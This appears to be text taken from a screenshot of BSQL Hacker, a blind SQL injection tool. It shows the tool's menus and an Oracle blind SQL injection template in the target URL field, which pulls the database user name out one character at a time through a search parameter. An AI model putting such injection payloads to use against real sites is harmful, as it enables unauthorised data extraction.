 BSQL Hacker v0.9.0.9 - Beta but Getting There!
File Templates Injection Import Edit Exploits Help
Injection Wizard Start ORACLE Test Injection Automated Attack
Dashboard Detection Request & Injection Settings Extracted Database
Target URL : ?txt_search=MadBob' AND NVL(ASCII(SUBSTR((select user from dual),{POSITION},1)),0){OPERATION}{CHAR}--
Status